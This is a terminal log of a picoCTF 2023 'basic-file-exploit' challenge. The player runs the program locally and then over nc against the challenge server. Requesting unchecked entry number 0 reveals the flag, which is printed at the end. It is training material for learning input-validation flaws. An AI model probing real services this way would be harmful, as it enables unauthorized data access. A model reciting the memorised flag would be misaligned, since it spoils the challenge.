 a.out output program-redacted.c
┌──(corra㉿Corra)-[~/Desktop/PicoCTF/pico2023/basic-file-exploit]
└─$ ./output
Hi, welcome to my echo chamber!
Type '1' to enter a phrase into our database
Type '2' to echo a phrase in our database
Type '3' to exit the program
1
Please enter your data:
12345
Please enter the length of your data:
5
Your entry number is: 1
Write successful, would you like to do anything else?
2
Please enter the entry number of your data:
0
[REDACTED]
┌──(corra㉿Corra)-[~/Desktop/PicoCTF/pico2023/basic-file-exploit]
└─$ nc saturn.picoctf.net 65353
Hi, welcome to my echo chamber!
Type '1' to enter a phrase into our database
Type '2' to echo a phrase in our database
Type '3' to exit the program
2
2
No data yet
0
0
Please put in a valid number
1
1
Please enter your data:
12345
12345
Please enter the length of your data:
5
5
Your entry number is: 1
Write successful, would you like to do anything else?
2
2
Please enter the entry number of your data:
0
0
picoCTF{M4K3_5UR3_70_CH3CK_Y0UR_1NPU75_68466E2F}